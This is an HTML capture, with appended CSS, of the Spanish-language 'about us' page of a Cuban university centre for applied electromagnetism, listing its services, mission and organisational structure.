									<p>Prestar servicios académicos de pregrado, posgrado, cursos especializados, inscripción de eventos, consultorías, proyectos, valoraciones, aplicaciones, servicios científico-técnicos y profesionales, de transferencia de tecnologías y asistencia técnica, así como comercializar los resultados de la ciencia, la técnica e innovación</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8699f4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8699f4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c01f6da" data-id="c01f6da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c7cb79 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="0c7cb79" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-angle-double-down"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66910f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66910f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bebf6a" data-id="8bebf6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a178499 elementor-widget elementor-widget-heading" data-id="a178499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MISIÓN</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46f86bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46f86bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-311db60" data-id="311db60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-861293d elementor-widget elementor-widget-text-editor" data-id="861293d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Investigar, innovar, desarrollar, producir y comercializar tecnologías aplicando el electromagnetismo para lograr impactos en la industria, la agricultura, la salud y el medioambiente.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6cef8b7 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6cef8b7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-angle-double-down"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1ae199 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1ae199" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f8a2af" data-id="7f8a2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3f147b elementor-widget elementor-widget-heading" data-id="e3f147b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ESTRUCTURA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-112e458 elementor-widget elementor-widget-text-editor" data-id="112e458" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dirección General</strong></p><p><b>D</b><b>irección Organizacional</b></p><ul><li>Grupo de Informática</li><li>Grupo Gestión Integrada</li><li>Grupo de Recursos Humanos</li></ul><p><a href="https://cnea.uo.edu.cu/ciencia-e-innovacion/" target="_blank" rel="noopener">Dirección de Ciencia, Tecnología e Innovación</a></p><p><a href="https://cnea.uo.edu.cu/desarrollo-tecnologico/" target="_blank" rel="noopener">Dirección de Desarrollo Tecnológico</a></p><ul><li>Grupo de Producciones Industriales</li><li>Grupo de Desarrollo de Equipos Electromagnéticos para la Salud</li><li>Grupo de Simulación y Caracterizaciones</li></ul><p><a href="https://cnea.uo.edu.cu/transferencia-de-resultados/" target="_blank" rel="noopener">Dirección de Transferencia de Resultados</a></p><ul><li>Grupo de Generalización</li></ul><p><b>Dirección Económica</b></p><ul><li>Grupo de Gestión Económica</li></ul><p><b>Dirección Administrativa</b></p><ul><li>Departamento de Transporte y Energía</li><li>Grupo de Seguridad y Protección</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-0f409b9 elementor-widget elementor-widget-image" data-id="0f409b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img fetchpriority="high" decoding="async" width="640" height="550" src="https://cnea.uo.edu.cu/wp-content/uploads/2025/06/organigrama-cnea.png" class="attachment-large size-large wp-image-2037" alt="" srcset="https://cnea.uo.edu.cu/wp-content/uploads/2025/06/organigrama-cnea.png 1019w, https://cnea.uo.edu.cu/wp-content/uploads/2025/06/organigrama-cnea-300x258.png 300w, https://cnea.uo.edu.cu/wp-content/uploads/2025/06/organigrama-cnea-768x659.png 768w" sizes="(max-width: 640px) 100vw, 640px" />											<figcaption class="widget-image-caption wp-caption-text">Organigrama CNEA</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- .entry-content -->
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- #content -->
	<div class="clearfix"></div>
	<footer class="site-footer">
		<div class="container">
			<div class="bottom">
							</div><!-- bottom-->
							<p class="init-animate text-center animated fadeInLeft">
					Centro Nacional de Electromagnetismo Aplicado-Universidad de Oriente 2025				</p>
						<ul class="socials text-center init-animate animated fadeInRight">
							<li class="facebook">
					<a href="https://www.facebook.com/Centro-Nacional-de-Electromagnetismo-Aplicado-CNEA-146580965389377/?epa=SEARCH_BOX" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
				</li>
								<li class="twitter">
					<a href="http://www.twitter.com/@magnetismocu" data-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
				</li>
								<li class="youtube">
					<a href="https://www.youtube.com/channel/UCDVE938BQFGLjxHB983x7pA" class="youtube" data-title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
				</li>
						</ul>
					<div class="clearfix"></div>
			<div class="footer-copyright border text-center init-animate animated fadeInRight">
				<div class="site-info">
					<a href="https://es.wordpress.org/">Funciona gracias a WordPress</a>
					<span class="sep"> | </span>
					Tema: Corporate Plus de <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>				</div><!-- .site-info -->
			</div>
			<a href="#page" class="sm-up-container"><i class="fa fa-arrow-circle-up sm-up"></i></a>
		</div>
	</footer>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/corporate-plus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'84b830b8f74df5db8669cfdf585a3116'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cnea.uo.edu.cu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="corporate-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/assets/library/jquery-parallax/jquery.parallax.js?ver=1.1.3" id="parallax-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/themes/corporate-plus/assets/js/corporate-plus-custom.js?ver=1.0.2" id="corporate-plus-custom-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/cnea.uo.edu.cu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cnea.uo.edu.cu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cnea.uo.edu.cu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"13e909e386"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":79,"title":"%C2%BFQui%C3%A9nes%20somos%3F%20%E2%80%93%20CNEA","excerpt":"about us","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cnea.uo.edu.cu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cnea.uo.edu.cu/wp-content/uploads/elementor/css/post-79.css?ver=1764186220
body_size: 798
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-79 .elementor-element.elementor-element-110821da{grid-column:span 10;text-align:left;font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;}.elementor-79 .elementor-element.elementor-element-110821da a{color:#004D88;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-79 .elementor-element.elementor-element-10d2d6d{--divider-border-style:double;--divider-color:#000;--divider-border-width:1px;}.elementor-79 .elementor-element.elementor-element-10d2d6d .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-79 .elementor-element.elementor-element-10d2d6d .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-79 .elementor-element.elementor-element-a7574a0{text-align:center;}.elementor-79 .elementor-element.elementor-element-a7574a0 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-weight:600;letter-spacing:0px;-webkit-text-stroke-color:#000;stroke:#000;color:#8F0101;}.elementor-79 .elementor-element.elementor-element-c83a10e{text-align:center;}.elementor-79 .elementor-element.elementor-element-c83a10e .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-weight:600;letter-spacing:0px;-webkit-text-stroke-color:#000;stroke:#000;color:#8F0101;}.elementor-79 .elementor-element.elementor-element-7339437{text-align:justify;font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;}.elementor-79 .elementor-element.elementor-element-0c7cb79{--divider-border-style:double;--divider-color:#000;--divider-border-width:1px;}.elementor-79 .elementor-element.elementor-element-0c7cb79 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-79 .elementor-element.elementor-element-0c7cb79 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-79 .elementor-element.elementor-element-a178499{text-align:center;}.elementor-79 .elementor-element.elementor-element-a178499 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-weight:600;color:#8F0101;}.elementor-79 .elementor-element.elementor-element-861293d{text-align:justify;font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;}.elementor-79 .elementor-element.elementor-element-6cef8b7{--divider-border-style:double;--divider-color:#000;--divider-border-width:1px;}.elementor-79 .elementor-element.elementor-element-6cef8b7 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-79 .elementor-element.elementor-element-6cef8b7 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-79 .elementor-element.elementor-element-e3f147b{text-align:center;}.elementor-79 .elementor-element.elementor-element-e3f147b .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-weight:600;color:#8F0101;}.elementor-79 .elementor-element.elementor-element-112e458{font-family:"Open Sans Hebrew", Sans-serif;font-weight:400;color:#7A7A7A;}.elementor-79 .elementor-element.elementor-element-112e458 p{margin-bottom:0;}.elementor-79 .elementor-element.elementor-element-112e458 a{color:#003279;transition-duration:1s;}.elementor-79 .elementor-element.elementor-element-112e458 a:hover, .elementor-79 .elementor-element.elementor-element-112e458 a:focus{color:#8B0310;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1750940856
body_size: 432
content:
/*
 * Open Sans Hebrew (Hebrew) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 300;
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot);
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot?#iefix) format('embedded-opentype'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff2) format('woff2'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff) format('woff'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot);
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot?#iefix) format('embedded-opentype'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff2) format('woff2'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff) format('woff'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 400;
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot);
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot?#iefix) format('embedded-opentype'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff2) format('woff2'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff) format('woff'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot);
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot?#iefix) format('embedded-opentype'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff2) format('woff2'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff) format('woff'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 700;
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot);
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot?#iefix) format('embedded-opentype'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff2) format('woff2'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff) format('woff'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot);
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot?#iefix) format('embedded-opentype'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff2) format('woff2'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff) format('woff'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 800;
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot);
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot?#iefix) format('embedded-opentype'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff2) format('woff2'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff) format('woff'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot);
  src: url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot?#iefix) format('embedded-opentype'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff2) format('woff2'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff) format('woff'),
       url(https://cnea.uo.edu.cu/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.ttf) format('truetype');
}
